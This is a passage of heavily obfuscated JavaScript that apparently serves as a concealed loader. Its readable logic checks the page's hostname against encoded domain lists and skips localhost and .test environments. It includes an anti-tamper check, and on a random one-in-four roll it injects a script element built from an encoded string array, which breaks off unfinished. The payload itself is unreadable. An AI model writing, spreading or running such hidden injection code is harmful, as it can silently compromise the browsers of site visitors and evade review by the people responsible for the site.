(0x601,'50Fu')+a0(0x29e,'OD%Q')+a0(0x4a5,'vrv^')+a0(0x635,'vrv^')+a0(0x328,'qtQJ')+a0(0x60b,'G23o')+a0(0x500,'VUFK')+a0(0x2a7,'iZj7')+a0(0x495,'PZQR')+a0(0x4a2,'iZj7')+a0(0x389,'iZj7')+a0(0x6ac,'uAIi')+a0(0x529,'R^CX')+a0(0x198,'JG#B')+a0(0x186,'Xv7z')+a0(0x506,'q4Yr')+a0(0x480,'FQFg')+a0(0x3f9,'(bW3')+a0(0x209,'db*T')+a0(0x379,'P&GA')+a0(0x6d8,')wIq')+a0(0x378,'yTk6')+a0(0x206,'%$pV')+a0(0x3cd,'VUFK')+a0(0x2ba,'JG#B')+a0(0x262,'$8os')+a0(0x71f,'pieT')+a0(0x250,'V)@E')+a0(0x283,'P&GA')+a0(0x4dc,'FQFg')+a0(0x1df,'pieT')+a0(0x47f,'yTk6')+a0(0x507,'LzJ]')+a0(0x352,'xdEo')+a0(0x3cc,'db*T')+a0(0x442,'@kJK')+a0(0x664,')wIq')+a0(0x6db,'VUFK')+a0(0x146,'P&GA')+a0(0x3a3,'VH1g')+a0(0x37a,'he^s')+a0(0x36c,'Enrf')+a0(0x142,'mCdq')+a0(0x3d7,'q4Yr')+a0(0x396,'VUFK')+a0(0x44d,'GdxX')+a0(0x681,'R^CX')+a0(0x344,'q4Yr')+a0(0x577,'08pJ')+a0(0x6dc,'iZj7')+a0(0x3f5,'Enrf')+a0(0x36a,'Q6ho')+a0(0x219,')wIq')+a0(0x293,'(bW3')+a0(0x3fc,'OD%Q')+a0(0x558,'V)@E')+a0(0x162,')wIq')+a0(0x366,'VUFK')+a0(0x399,'50Fu')+a0(0x24f,'l^Ya')+a0(0x258,'(LsM')+a0(0x4ba,'2c06')+a0(0x2a5,'xdEo')+a0(0x508,'R^CX')+a0(0x4cc,'VH1g')+a0(0x5c1,'JG#B')+a0(0x3ed,'yTk6')+a0(0x47e,'pieT')+a0(0x1e8,'50Fu')+a0(0x703,'q4Yr')+a0(0x5a0,'Xdxh')+a0(0x605,'qtQJ')+a0(0x1d6,'q4Yr')+a0(0x33c,'@kJK')+a0(0x2f4,'Enrf')+a0(0x4b9,'JG#B')+a0(0x34a,'pieT')+a0(0x579,'yTk6')+a0(0x173,'JG#B')+a0(0x304,'%$pV')+a0(0x350,'q4Yr')+a0(0x531,'zUlJ')+a0(0x4a1,'uAIi')+a0(0x271,'BTYQ')+a0(0x365,')wIq')+a0(0x234,'BTYQ')+a0(0x29b,'#!l4')+a0(0x443,'q4Yr')+a0(0x641,'08pJ')+a0(0x552,'w54I')+a0(0x6ee,'%$pV')+a0(0x622,'$8os')+a0(0x6d0,'uAIi')+a0(0x5ce,'NX^t')+a0(0x393,'#!l4')+a0(0x58c,'UYC*')+a0(0x257,'Xv7z')+a0(0x1b4,'08pJ')+a0(0x686,'w54I')+a0(0x26b,'GdxX')+a0(0x4c6,'50Fu')+a0(0x66d,'Xdxh')+a0(0x3d9,'Xv7z')+a0(0x3b7,'V)@E')+a0(0x36b,')wIq')+a0(0x4be,'iZj7')+a0(0x544,'qtQJ')+a0(0x1c6,'UYC*')+a0(0x1b9,')wIq')+a0(0x177,'^c4T')+a0(0x385,'l^Ya')+a0(0x200,'#!l4')+a0(0x464,'2c06')+a0(0x55e,'LzJ]')+a0(0x298,'G23o')+a0(0x733,'UYC*')+a0(0x4fb,'UYC*')+a0(0x1ad,'VUFK')+a0(0x2e4,'iZj7')+a0(0x3db,'(LsM')+a0(0x1f2,'%$pV')+a0(0x1ee,'pieT')+a0(0x55a,'VUFK')+a0(0x46c,'pieT')+a0(0x57f,'ExH]')+a0(0x19c,'JG#B')+a0(0x595,'Xv7z')+a0(0x1d5,'FQFg')+a0(0x4ca,'$8os')+a0(0x33a,'JG#B')+a0(0x238,'R^CX')+a0(0x3d4,'db*T')+a0(0x57a,'P&GA')+a0(0x56d,')wIq')+a0(0x182,'w54I')+a0(0x38c,'%$pV')+a0(0x446,'%$pV')+a0(0x2ec,'zUlJ')+a0(0x5ee,'db*T')+a0(0x40b,'PZQR')+a0(0x5a3,'VUFK')+a0(0x312,'UYC*')+a0(0x426,'VUFK')+a0(0x4e1,')wIq')+a0(0x440,'qtQJ')+a0(0x711,'G23o')+a0(0x721,'#!l4')+a0(0x39b,'he^s')+a0(0x53b,'FQFg')+a0(0x179,'qtQJ')+a0(0x239,'P&GA')+a0(0x3c5,'#!l4')+(a0(0x5de,'$*]9')+a0(0x30c,'CB@b')+a0(0x3cf,'mCdq')+a0(0x2ab,'08pJ')+a0(0x682,'#!l4')+a0(0x709,'vrv^')+a0(0x6a3,'uAIi')+a0(0x586,'LzJ]')+a0(0x229,'FQFg')+a0(0x585,'he^s')+a0(0x43e,'Enrf')+a0(0x22f,'(bW3')+a0(0x370,'2c06')+a0(0x326,'@kJK')+a0(0x351,'Enrf')+a0(0x17b,'P&GA')+a0(0x275,'vrv^')+a0(0x13a,'iZj7')+a0(0x646,'VH1g')+a0(0x27d,'(LsM')+a0(0x52a,'$8os')+a0(0x539,'Q6ho')+a0(0x6d6,'#!l4')+a0(0x463,'LzJ]')+a0(0x67e,'iZj7')+a0(0x3ba,'BTYQ')+a0(0x625,'$*]9')+a0(0x2e1,'FQFg')+a0(0x614,'Enrf')+a0(0x609,'q4Yr')+a0(0x25c,'VUFK')+a0(0x4d8,'FQFg')+a0(0x1fc,'$8os')+a0(0x6a2,'UYC*')+a0(0x546,'FQFg')+a0(0x5ca,'Q6ho')+a0(0x2c1,'OD%Q')+a0(0x1f1,'mBD1')+a0(0x737,'w54I')+a0(0x44c,'iZj7')+a0(0x327,'vrv^')+a0(0x1b6,'9ue6')+a0(0x55c,'mCdq')+a0(0x4d3,'mCdq')+a0(0x51e,'VUFK')+a0(0x2a9,'Q6ho')+a0(0x6f2,'VH1g')+a0(0x553,'@kJK')+a0(0x734,'vrv^')+a0(0x174,'vrv^')+a0(0x55d,'BTYQ')+a0(0x456,'he^s')+a0(0x323,'GdxX')+a0(0x643,'q4Yr')+a0(0x70d,'#!l4')+a0(0x6b7,'P&GA')+a0(0x17f,'(bW3')+a0(0x37e,'mCdq')+a0(0x23c,'$*]9')+a0(0x26a,'G23o')+a0(0x33b,'V)@E')+a0(0x6f5,'iZj7')+a0(0x361,'2c06')+a0(0x285,'UYC*')+a0(0x617,'w54I')+a0(0x284,'db*T')+a0(0x425,'q4Yr')+a0(0x4d4,'uAIi')+a0(0x549,'xdEo')+a0(0x21d,'l^Ya')+a0(0x321,'$*]9')+a0(0x2a0,'w54I')+a0(0x525,'pieT')+a0(0x5e7,'LzJ]')+a0(0x576,'OD%Q')+a0(0x2a3,'JG#B')+a0(0x62e,'mBD1')+a0(0x2f2,'db*T')+a0(0x516,'uAIi')+a0(0x20f,'%$pV')+a0(0x418,'FQFg')+a0(0x432,'ExH]')+a0(0x176,'%$pV')+a0(0x1eb,'GdxX')+a0(0x63e,'iZj7')+a0(0x2af,'yTk6')+a0(0x251,'#!l4')+a0(0x2c2,'50Fu')+a0(0x485,')wIq')+a0(0x1f4,'Xdxh')+a0(0x6bc,'NX^t')+a0(0x1b8,'uAIi')+a0(0x5d7,'uAIi')+a0(0x419,'08pJ')+a0(0x537,'xdEo')+a0(0x453,'$8os')+a0(0x3fd,'OD%Q')+a0(0x391,'Q6ho')+a0(0x431,'iZj7')+a0(0x65e,'zUlJ')+a0(0x153,'LzJ]')+a0(0x66a,'NX^t')+a0(0x346,'w54I')+a0(0x5f7,'(LsM')+a0(0x6fd,'9ue6')+a0(0x1d2,'@kJK')+a0(0x35d,'JG#B')+a0(0x2fc,'08pJ')+a0(0x676,'@kJK')+a0(0x223,')wIq')+a0(0x458,'08pJ')+a0(0x143,'FQFg')+a0(0x4fd,'Xv7z')+a0(0x6be,'Q6ho')+a0(0x381,'db*T')+a0(0x5ad,'UYC*')+a0(0x1dc,'@kJK')+a0(0x2ac,'08pJ')+a0(0x1e6,'Enrf')+a0(0x330,'NX^t')+a0(0x59f,'G23o')+a0(0x4fc,'@kJK')+a0(0x6ea,'CB@b')+a0(0x2d2,'mBD1')+a0(0x470,'08pJ')+a0(0x2cd,'w54I')+a0(0x39e,'VH1g')+a0(0x2df,'uAIi')+a0(0x520,'GdxX')+a0(0x47b,'^c4T')+a0(0x63d,'FQFg')+a0(0x6ed,'#!l4')+a0(0x724,'V)@E')+a0(0x218,')wIq')+a0(0x54e,'@kJK')+a0(0x689,'qtQJ')+a0(0x2b2,'Lpfe')+a0(0x1d1,'NX^t')+a0(0x41e,'UYC*')+a0(0x671,'50Fu')+a0(0x715,'BTYQ')+a0(0x332,')wIq')+a0(0x261,'P&GA')+a0(0x4f0,'9ue6')+a0(0x2dd,'qtQJ')+a0(0x1a3,'JG#B')+a0(0x3ce,'Xv7z')+a0(0x2d3,'pieT')+a0(0x2bf,'(LsM')+a0(0x730,'w54I')+a0(0x563,'9ue6')+a0(0x698,'GdxX')+a0(0x42e,'9ue6')+a0(0x152,'Lpfe')+a0(0x197,'w54I')+a0(0x3e9,'VH1g')+a0(0x14a,'uAIi')+a0(0x306,'PZQR')+a0(0x700,'CB@b')+a0(0x5fb,'08pJ')+a0(0x192,'FQFg')+a0(0x260,'Xdxh')+a0(0x395,'%$pV')+a0(0x190,'NX^t')+a0(0x37c,'Xv7z')+a0(0x314,'mBD1')+a0(0x4c0,'(LsM')+a0(0x52f,'Enrf')+a0(0x1e2,'q4Yr')+a0(0x634,'ExH]')+a0(0x341,'qtQJ')+a0(0x735,'xdEo')+a0(0x4e3,'50Fu')+a0(0x156,'$*]9')+a0(0x575,'VUFK')+a0(0x274,'ExH]')+a0(0x4bc,'pieT')+a0(0x4db,'50Fu')+a0(0x3a8,'OD%Q')+a0(0x603,'50Fu')+a0(0x6c4,'yTk6')+a0(0x46a,'R^CX')+a0(0x2c8,'w54I')+a0(0x2b5,'%$pV')+a0(0x25d,'(LsM')+a0(0x1e5,'V)@E')+a0(0x66f,'mBD1')+a0(0x412,'xdEo')+a0(0x1ec,'NX^t')+a0(0x512,'Xv7z')+a0(0x2ee,'db*T')+a0(0x3d5,'R^CX')+a0(0x6cd,'$*]9')+a0(0x6eb,'he^s')+a0(0x612,'ExH]')+a0(0x58b,'yTk6')+a0(0x504,'9ue6')+a0(0x65c,'$8os')+a0(0x4ae,'zUlJ')+a0(0x1f9,'P&GA'))+(a0(0x4f8,'50Fu')+a0(0x594,'Xv7z')+a0(0x5c4,'Xdxh')+a0(0x28f,'%$pV')+a0(0x17e,'VUFK')+a0(0x5c7,'PZQR')+a0(0x5c9,'l^Ya')+a0(0x5df,'G23o')+a0(0x63a,'#!l4')+a0(0x4e2,'50Fu')+a0(0x141,'Q6ho')+a0(0x43c,'he^s')+a0(0x5be,'vrv^')+a0(0x2e7,'VH1g')+a0(0x45f,'Lpfe')+a0(0x695,'$8os')+a0(0x20c,'BTYQ')+a0(0x1cc,'P&GA')+a0(0x684,'Q6ho')+a0(0x3f4,'LzJ]')+a0(0x3e4,'2c06')+a0(0x19e,'iZj7')+a0(0x2f7,'@kJK')+a0(0x6fe,'VUFK')+a0(0x54b,'BTYQ')+a0(0x5d8,'PZQR')+a0(0x600,'GdxX')+a0(0x210,'Q6ho')+a0(0x338,'pieT')+a0(0x6cc,'uAIi')+a0(0x373,'R^CX')+a0(0x6f3,'P&GA')+a0(0x184,'2c06')+a0(0x4c2,'Enrf')+a0(0x58f,'R^CX')+a0(0x5b0,'G23o')+a0(0x72b,'xdEo')+a0(0x53a,'l^Ya')+a0(0x5a8,'^c4T')+a0(0x6d4,'q4Yr')+a0(0x3b6,'UYC*')+a0(0x29a,'08pJ')+a0(0x279,'CB@b')+a0(0x28b,'Enrf')+a0(0x5cd,'uAIi')+a0(0x138,'CB@b')+a0(0x21f,'mBD1')+a0(0x212,'^c4T')+a0(0x410,'NX^t')+a0(0x566,')wIq')+a0(0x335,'CB@b')+a0(0x47d,'50Fu')+a0(0x702,'Q6ho')+a0(0x69e,'NX^t')+a0(0x15b,'(LsM')+a0(0x717,'he^s')+a0(0x561,'l^Ya')+a0(0x428,'VUFK')+a0(0x3bb,'R^CX')+a0(0x564,'pieT')+a0(0x5ed,'uAIi')+a0(0x362,'yTk6')+a0(0x199,'#!l4')+a0(0x738,'Xdxh')+a0(0x67b,'9ue6')),c[a0(0x1d9,'mCdq')]=a0(0x71a,'G23o')+a0(0x1fa,'$8os')+a0(0x30f,'G23o')+a0(0x5a1,'OD%Q')+a0(0x29f,'GdxX')+a0(0x2ca,'P&GA')+a0(0x248,'@kJK')+a0(0x30d,'^c4T')+a0(0x6f4,'xdEo')+a0(0x416,'FQFg')+a0(0x58e,'l^Ya')+a0(0x1e4,'Xdxh')+a0(0x5ec,'9ue6')+a0(0x22d,'LzJ]')+a0(0x286,'FQFg'),c[a0(0x243,'50Fu')]=a0(0x550,'ExH]')+a0(0x322,'l^Ya')+a0(0x48b,'CB@b')+a0(0x263,'2c06')+a0(0x60c,'^c4T')+a0(0x4ed,'Lpfe')+a0(0x5dd,'%$pV')+a0(0x3f8,'R^CX')+a0(0x151,'08pJ')+a0(0x6c1,'P&GA')+a0(0x6ad,'mBD1'),c[a0(0x45a,'JG#B')]=function(B,F){return B===F;},c[a0(0x273,'LzJ]')]=a0(0x5dc,'yTk6')+a0(0x405,'q4Yr')+a0(0x201,'mCdq')+a0(0x4cf,'$*]9')+a0(0x136,'LzJ]')+a0(0x24a,'mBD1')+a0(0x5e2,'BTYQ')+a0(0x624,'ExH]')+a0(0x1a5,'vrv^')+a0(0x447,'PZQR')+a0(0x4e7,'V)@E')+a0(0x660,'#!l4')+a0(0x1e0,'pieT')+a0(0x3ef,'GdxX')+a0(0x451,'Lpfe')+a0(0x216,'Xv7z')+a0(0x25e,'he^s')+a0(0x48c,'pieT'),c[a0(0x1d0,'db*T')]=function(B,F){return B-F;},c[a0(0x2f9,'mBD1')]=a0(0x256,'mBD1')+a0(0x6f6,'9ue6'),c[a0(0x269,')wIq')]=function(y){return y();},c[a0(0x282,'ExH]')]=function(y){return y();},c[a0(0x69d,'$8os')]=a0(0x3d8,'^c4T')+a0(0x241,'$8os')+a0(0x489,'iZj7')+a0(0x2bc,'GdxX')+a0(0x144,'LzJ]'),c[a0(0x610,'yTk6')]=function(B,F){return B!==F;},c[a0(0x6b0,'@kJK')]=a0(0x163,'ExH]')+a0(0x70f,'JG#B'),c[a0(0x606,'2c06')]=function(B,F){return B===F;},c[a0(0x439,'UYC*')]=a0(0x22c,'R^CX')+'t',c[a0(0x4fa,'Xv7z')]=a0(0x27b,'Lpfe')+a0(0x24e,'Xdxh'),c[a0(0x4a6,'Xdxh')]=function(B,F){return B===F;},c[a0(0x40c,'mCdq')]=function(y,B,F){return y(B,F);},c[a0(0x5cb,'mBD1')]=function(y,B,F){return y(B,F);},c[a0(0x13c,'FQFg')]=function(y,B,F){return y(B,F);},c[a0(0x59c,')wIq')]=function(y,B){return y(B);},c[a0(0x511,'(bW3')]=function(y){return y();},c[a0(0x28a,'OD%Q')]=function(y,B,F){return y(B,F);},c[a0(0x355,'R^CX')]=a0(0x64c,'uAIi')+'t',c[a0(0x67d,'08pJ')]=a0(0x578,'OD%Q')+a0(0x4c9,'iZj7')+a0(0x3f0,'db*T'),c[a0(0x587,'R^CX')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x4e8,'ExH]')]=a0(0x720,'VUFK')+a0(0x713,'UYC*')+a0(0x616,'@kJK')+a0(0x481,'G23o')+a0(0x3e6,'V)@E')+a0(0x650,'PZQR')+a0(0x413,'xdEo')+a0(0x189,'LzJ]'),c[a0(0x1f8,'NX^t')]=a0(0x567,'Enrf')+a0(0x527,'08pJ')+a0(0x571,'NX^t')+a0(0x297,'zUlJ')+a0(0x3a9,'CB@b')+a0(0x305,'Xv7z'),c[a0(0x6b3,'VUFK')]=function(y){return y();},c[a0(0x3e3,'VUFK')]=function(y,B,F){return y(B,F);},c[a0(0x2db,'he^s')]=function(y,B){return y(B);},c[a0(0x340,'CB@b')]=a0(0x3ee,'uAIi');var d=c,f=function(){var y=!![];return function(B,F){var I=y?function(){var a1=_0x9614752d;if(F){var K=F[a1(0x5ff,')wIq')](B,arguments);return F=null,K;}}:function(){};return y=![],I;};}();function g(y,B){var a2=a0;for(var F in y)if(d[a2(0x672,'UYC*')](F[a2(0x404,'08pJ')+'h'],B)&&function(I,K){var a3=a2;for(var O=0x2;d[a3(0x723,'qtQJ')](O,K[a3(0x3d0,'he^s')+'h']);O++)if(d[a3(0x501,'G23o')](I[a3(0x2a8,'%$pV')+a3(0x16a,'db*T')](K[O][0x0]),K[O][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,B){var a4=a0;return d[a4(0x50e,'UYC*')](y,Math[a4(0x494,'he^s')](d[a4(0x58d,'GdxX')](Math[a4(0x4af,'$*]9')+'m'](),d[a4(0x15f,'PZQR')](d[a4(0x662,'ExH]')](B,0x1),y))));}function i(y,B){var a5=a0;for(var F=0x0;d[a5(0x61a,'FQFg')](F,B[a5(0x685,'(LsM')+'h']);F++){var I=B[F],K=d[a5(0x3dd,'Xdxh')](0x0,I[a5(0x6fc,')wIq')+'Of']('.'))?d[a5(0x5fc,'PZQR')]('.',y):y,O=d[a5(0x359,'iZj7')](K[a5(0x140,'pieT')+'h'],I[a5(0x1ac,'JG#B')+'h']),P=K[a5(0x3ec,'GdxX')+'Of'](I,O),O=d[a5(0x208,'BTYQ')](-0x1,P)&&d[a5(0x67f,'vrv^')](P,O);if(O&&(d[a5(0x217,'CB@b')](K[a5(0x57d,'R^CX')+'h'],I[a5(0x714,'PZQR')+'h'])||d[a5(0x6f0,'mCdq')](0x0,I[a5(0x72c,'$*]9')+'Of']('.'))))return 0x1;}}function k(){var a6=a0,y,B;return d[a6(0x5cc,'l^Ya')](g,d[a6(0x1c3,'G23o')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a7=a0,y=d[a7(0x5d9,'PZQR')](m,d[a7(0x175,'Lpfe')](k));if(y){var y=d[a7(0x292,'V)@E')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a7(0x4ea,'FQFg')](0x46,y[a7(0x187,'BTYQ')+a7(0x264,'08pJ')](0x0))&&d[a7(0x658,'V)@E')](0x66,y[a7(0x71d,'UYC*')+a7(0x247,'CB@b')](0x0))||d[a7(0x4aa,'^c4T')](0x49,y[a7(0x492,'50Fu')+a7(0x39d,'OD%Q')](0x1))&&d[a7(0x2b7,'GdxX')](0x69,y[a7(0x6a0,'2c06')+a7(0x72f,'(bW3')](0x1))||d[a7(0x19f,'Xv7z')](0x4c,y[a7(0x465,'9ue6')+a7(0x22b,'ExH]')](0x2))&&d[a7(0x188,'he^s')](0x6c,y[a7(0x196,'Xdxh')+a7(0x5ae,'iZj7')](0x2))||d[a7(0x18a,'VUFK')](0x45,y[a7(0x57c,'pieT')+a7(0x5ae,'iZj7')](0x3))&&d[a7(0x55b,'Xdxh')](0x65,y[a7(0x161,'vrv^')+a7(0x450,'pieT')](0x3))||d[a7(0x255,'zUlJ')](0x3a,y[a7(0x6a1,'OD%Q')+a7(0x27e,'$8os')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x6ff,'VUFK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x3d1,'Lpfe')](k);if(y){var B=d[a9(0x6f9,'Xdxh')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a9(0x149,'uAIi')](B,'~')?d[a9(0x226,'VH1g')](m,y):F)&&d[a9(0x6ae,'%$pV')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x311,'2c06')](B,F);}}function o(){var aa=a0,y=d[aa(0x6d7,'yTk6')],B=new RegExp(d[aa(0x6de,'ExH]')],'g');return y[aa(0x541,'$*]9')+'ce'](B,'')[aa(0x4f6,'#!l4')](';');}function p(){var ab=a0,y=d[ab(0x2b4,'$*]9')],B=new RegExp(d[ab(0x406,'LzJ]')],'g');return y[ab(0x368,'l^Ya')+'ce'](B,'')[ab(0x4c3,')wIq')](';');}function q(y){var ac=a0;return d[ac(0x533,'GdxX')](-0x1,y[ac(0x154,'VUFK')+'Of'](String[ac(0x3eb,'$*]9')+ac(0x357,'9ue6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x50c,'qtQJ')](y)||new RegExp(d[ac(0x3c0,'w54I')],'g')[ac(0x334,'GdxX')](y));var B;}function r(y,B){var ad=a0,F=y[ad(0x683,'GdxX')+'h'];return d[ad(0x4fe,')wIq')](y[ad(0x2ce,'BTYQ')+ad(0x5fd,'q4Yr')](d[ad(0x47a,'P&GA')](F,B[ad(0x46f,'VH1g')+'h']),F),B);}function s(){var ae=a0,y=d[ae(0x53d,'50Fu')][ae(0x4d5,'GdxX')]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':d[ae(0x6bf,'l^Ya')](Q);continue;case'1':var F=d[ae(0x707,'9ue6')](o),I=d[ae(0x45e,'VUFK')](n),K=d[ae(0x6bd,'(LsM')](p);continue;case'2':var O={};O[ae(0x48e,'PZQR')]=d[ae(0x360,'qtQJ')],O[ae(0x225,'he^s')]=function(S,T){var af=ae;return d[af(0x653,')wIq')](S,T);},O[ae(0x599,'OD%Q')]=d[ae(0x5bd,')wIq')],O[ae(0x461,'db*T')]=function(S,T){var ag=ae;return d[ag(0x498,'Xdxh')](S,T);},O[ae(0x240,'mCdq')]=d[ae(0x3b2,'Lpfe')],O[ae(0x536,'iZj7')]=d[ae(0x581,'mBD1')],O[ae(0x1cd,'UYC*')]=function(S,T){var ah=ae;return d[ah(0x18d,'uAIi')](S,T);},O[ae(0x1a1,'(LsM')]=function(S){var ai=ae;return d[ai(0x22a,'CB@b')](S);};var P=O;continue;case'3':return!I||!!(d[ae(0x54a,'#!l4')](i,I=d[ae(0x5e9,'%$pV')](r,I,String[ae(0x530,'%$pV')+ae(0x343,'xdEo')+'de'](0x2e))?I[ae(0x2d1,'@kJK')+ae(0x36d,'he^s')](0x0,d[ae(0x449,'yTk6')](I[ae(0x6e7,'zUlJ')+'h'],0x1)):I,F)||d[ae(0x3b0,'VH1g')](i,I,K)||d[ae(0x18c,'iZj7')](q,I)||d[ae(0x1c7,'w54I')](l));case'4':var Q=d[ae(0x171,')wIq')](f,this,function(){var aj=ae,S={};S[aj(0x2b1,'50Fu')]=P[aj(0x3d2,'he^s')];var T=S,U=P[aj(0x499,'2c06')](typeof window,P[aj(0x1bf,'l^Ya')])?window:P[aj(0x4e4,'OD%Q')](typeof process,P[aj(0x242,'08pJ')])&&P[aj(0x34b,'pieT')](typeof require,P[aj(0x731,'pieT')])&&P[aj(0x4f4,'$*]9')](typeof global,P[aj(0x6b8,'FQFg')])?global:this,W=function(){var ak=aj,Y=new U[(ak(0x64e,'(bW3'))+'p'](T[ak(0x13d,'w54I')]);return!Y[ak(0x50c,'qtQJ')](Q);};return P[aj(0x5a7,'q4Yr')](W);});continue;}break;}}function t(y){var al=a0,B=d[al(0x3bc,'R^CX')](k),F;B&&((F=B[al(0x157,'%$pV')+al(0x5b3,'%$pV')+al(0x5f4,'Xdxh')](d[al(0x43b,'db*T')]))[al(0x41d,'G23o')]=d[al(0x34d,'PZQR')],F[al(0x4df,'Lpfe')+al(0x2a4,'mCdq')+'t']=y,(B[al(0x2c6,'#!l4')]||B[al(0x281,'ExH]')]||B[al(0x1ae,'$8os')+al(0x15a,'VH1g')+al(0x1aa,'50Fu')])[al(0x607,'Lpfe')+al(0x2ff,'%$pV')+'d'](F),F[al(0x68b,'he^s')+'e']());}function u(){var am=a0,y,B=d[am(0x2d9,'$8os')](g,d[am(0x656,'VH1g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=d[am(0x333,'zUlJ')],I=new RegExp(d[am(0x5d3,'LzJ]')],'g'),(I=B[F[am(0x3fe,'VH1g')+'ce'](I,'')])&&I[am(0x316,'CB@b')+am(0x4c1,'GdxX')][am(0x65d,'VUFK')+am(0x5b1,'9ue6')+'d'](I));}try{var v,w,x;d[a0(0x732,'l^Ya')](s)||(d[a0(0x54f,'db*T')](u),d[a0(0x398,'l^Ya')](0x1,d[a0(0x706,'q4Yr')](h,0x1,v=0x4))||d[a0(0x2ad,'BTYQ')](t,d[a0(0x296,'xdEo')](d[a0(0x3a4,'mBD1')]('(',new Function((function(){var _0x5175507=function(){var _0x9835919c=['u3rls0rcne16zgHmq2rptuHwsKP5A3jtAwD3zurgAvL5','z3DLrePStun3BKTSmvjoAwnWwfnOBKXhmhnnsgD4tun4','EMS1tenKDLnwvwHkEwXKufvVB01iz3PzEMDZsNLnCvr5','sffUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1Du','u0DOD1KWBhrImwDUtenKBfuYoxjsr00ZwtfkweP5D25w','zLnNCeTtAZDMu3DOs0CWovPgDeTlrei0ttjfEKXdzeXH','wMPNBKTtDeTlrei0tvDkA0XdzgvovgrAsNLRCLnPz3DL','EwXKs0nJDuP5BgjwAwD3zurkBu9dD25HBMHnu2LJCfHt','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','mte5nJmXnfzJy0fOrW','wwL3BLiYmxnvu2nWsZbVB01iz3LAr1fZsJa4ALrwww5l','BMiYvLfAvMrtyKDov1j5y3nkmwmYww5knveYC3PwmuPu','B29nsgD5wKrjC0OWzhrIrKvUs1n0s0TeqJrnAKuZtenK','EeXdzgfLAvjcsNLRCLnPz3DLrff5tKn3BKL5Cfblq2nW','wvDvC0P6wK9pweLUs1yWovPgDe1lrei0tKrnm0Xdzfzy','D25uEu5ovMLJCeSWB29nsgD4tKrvC0OZBePHmfLUs1n0','vwXYuMLJCeSWB29nsgD4t0DzC0OYuMfrseLUs1n0s0Te','s0rcne1xstbmq2r4tunSD0P5A3jtAwD3zurrELLtD25o','ne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbV','mxbQvg1onMrwzfbvEwnZsJjWDgeWnvHvr1jRvtngBeP5','vwnty3nkmwrqy0DovvryAgPwrZf2vhLJC0OXyZnsmLjy','tMjtAwD3zurnne15D25xmfjrtMLJCfHumw1KvZvQzeDS','rZf2zwLJC0OXyZjzBgGYt0DZCLyXsJvkExDUuwPOCLnx','zfz0teTeqJrnvfPRtenKnvPxmg1kEwXKs0HnC1LysM5K','q1uYDhzKrwnUtenKmwjxodnwEMmZwtb4rgj6qw5mq2rP','rMmWuw1ove9hovrzmu52tw1JEvvTtK5pr3r3sNL3BMqW','r1jsv21fBKXdzdbprZLmvNPsmfKXtNrIEMTUtenKwe5v','qJrnELf3tenKnvnxDeDkEwTYu2LND2vertfnq3DUuJiX','r1KWBfHpv1PyvuDvBKXdzhnvmJLquvHgr1KWnuHkExDU','EvLuqxnkmxrfvurzBKTwmg9Lq2S3zLn4mvCWD29nsgD4','vZf4sNL3BLPeAhzoBK5RtJjovwnty3nkmez6vdfOwfve','u0rODMrSyZnssffUtenKrveYDdnwELKZwKvKAfz5y3nk','yLnPz3DLreL4t0n3BMfUAe1tAwnWwfqXBwrxnwPKr2X2','s1n0s0TeqJrnAMmWtenKnvPxmg1kEwTYu2LND2veuxPo','s0rcne1Qvtrmq2rwwfzstKP5A3jtAwD3zurgAu5PD25J','ne5eqtnmq2rVvxLVA0P5A3jtAwD3zurnm05dD25xmfjr','uMvNrxHW','v0PStenKDLvwz2TkEwTYu2LND2vertfoq3DUyJbSvKLt','BKTtDeTlrei0tvrJEeXdzhfLrxHlsNLRCLnPz3DLre01','BLz6y3PzmdLOtvDWq2nty3nkmJveyJb0we5iuMTtvu5Y','s1n0s0TeqJrnELjPtenKB1v5B2TkEwTYu2LND2vesMLA','s1n0s0TeqJrnELzStenJALOWrKjkEwTYu2LND2vesxLo','wNvsvZfYvgTwweP5D25wmdLxwtbKAK5xnvHvv0vUtenK','EwTYu2LND2vetMXAq3DUuJiXC1vty3blmg9VtuHNEe0Y','mwmYvM1ouMnSuKvrvwnUtenKrLrirK5Kme52u2LJC0OW','CLnPz3DLrezTt0n3BKTezgLsu2nWsZbVB01iz3PoAMDZ','A25mq2rctw5RmLyXsxDkExDUy20XCLiXyZbomLjpy25v','mvPRuJfoDK5wyZjvEwnZsJfKuvyYovHvwgHQu2PODK9d','BKXdzhjrmJLmvJfjDLKXrMfAu2nZsJfKuK4YtK1AwejQ','y3nkm1juyJfKwe5RsMPvrK52zgLJC0OXyZjLr1jquti5','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','rNbyvdbJBKXdzhDwEKyWyMPcweP5D25Jm2HittfKugjR','AwD3zurnD1L5D25IvgrpsMLJCeT5AeTlrei0twPKAuXd','u2D2vZjfDgvRrxrxBdb2wNL4BwrxnwPKr2X2yMLOneTy','C0OZtLnlBe1Us1n0s0TeqJrnv1POtenKDLnwvwHkEwTY','nda0otK0Devysg9A','ExDUyLrODLzSzfjIBvjyvdbZBKXdzfHov2HRu0voDLeW','ttjvC0OYCZfIsffUs1n0s0TeqJrnmKPRtenKA1DRqNLk','mMHRu0HwueP5D25AmgrtwtfzngiWzfHvrtHUtenKwe4Y','EwTYu2LND2veutbzExDUstjKqLfty3blmg9V